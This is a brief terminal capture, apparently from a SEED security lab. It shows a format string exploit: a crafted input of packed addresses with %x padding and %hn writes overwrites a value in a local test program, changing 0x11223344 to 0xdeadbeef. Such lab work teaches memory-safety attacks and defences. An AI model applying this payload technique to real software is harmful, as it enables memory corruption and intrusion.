 prog2.txt
Terminal
[05/25/22]seed@VM:~/.../code$ echo $(printf "\x56\xED\xFF\xBF@@@@\x54\xED\xFF\xB
F")%.8x%.8x%.8x%.8x%.56961x%hn%.57410x%hn > input
[05/25/22]seed@VM:~/.../code$
[05/25/22]seed@VM:~/.../code$ ./prog1 < input | grep -a address
Target address: bfffed54
Data at target address: 0x11223344
Data at target address: 0xdeadbeef
[05/25/22]seed@VM:~/.../code$